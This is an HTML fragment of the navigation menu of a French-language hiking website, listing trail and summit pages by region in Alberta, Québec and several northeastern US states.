			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/attachment/mont-kaaikop-randonnee-laurentides-5/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
